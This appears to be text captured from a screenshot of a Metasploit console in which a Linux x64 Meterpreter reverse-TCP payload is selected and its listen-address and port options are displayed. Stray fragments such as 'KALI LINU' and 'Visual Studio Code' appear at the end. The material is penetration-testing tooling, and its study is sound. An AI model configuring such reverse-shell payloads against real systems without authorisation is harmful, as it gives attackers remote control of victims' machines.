 msf6 > use payload linux/x64/meterpreter/reverse_tcp
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/linux/x64/meterpreter/reverse_tcp normal No Linux Mettle x64, Reverse TCP Stager
Interact with a module by name or index. For example info 0, use 0 or use payload/linux/x64/meterpreter/reverse_tcp
[*] Using payload/linux/x64/meterpreter/reverse_tcp
msf6 payload(linux/x64/meterpreter/reverse_tcp) > show options
Module options (payload/linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
View the full module info with the info, or info -d command.
KALI LINU
Tools
Visual Studio
Code